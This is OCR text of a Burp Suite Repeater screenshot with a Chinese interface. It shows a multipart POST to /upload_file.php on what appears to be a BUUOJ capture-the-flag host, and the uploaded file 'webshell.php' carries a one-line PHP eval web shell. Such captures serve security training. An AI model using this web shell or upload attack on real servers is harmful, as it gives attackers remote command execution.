 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.10 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
搜索 设置
1 × 2 × 3 × +
发送 取消 < >
目标: http://f19de286-91af-446e-9a64-762055cfad24.node5.buuoj.cn:81
HTTP/1
请求
美化 Raw Hex
\n
1 POST /upload_file.php HTTP/1.1
2 Host: f19de286-91af-446e-9a64-762055cfad24.node5.buuoj.cn:81
3 Content-Length: 329
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://f19de286-91af-446e-9a64-762055cfad24.node5.buuoj.cn:81
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarycMEbOAcsF7eqbJJL
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://f19de286-91af-446e-9a64-762055cfad24.node5.buuoj.cn:81/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundarycMEbOAcsF7eqbJJL
16 Content-Disposition: form-data; name="file"; filename="webshell.php"
17 Content-Type: application/octet-stream
18
19 <?php @eval($_POST['cmd']); ?>
20 ------WebKitFormBoundarycMEbOAcsF7eqbJJL
21 Content-Disposition: form-data; name="submit"
22
23 提交
24 ------WebKitFormBoundarycMEbOAcsF7eqbJJL--
25
Search
0高亮
响应
Inspector
请求属性 2
请求查询参数 0
请求主体参数 2
请求cookies 0
请求头 12
Inspector
说明
准备完毕
Event log (3) All issues (3)
内存: 209.7MB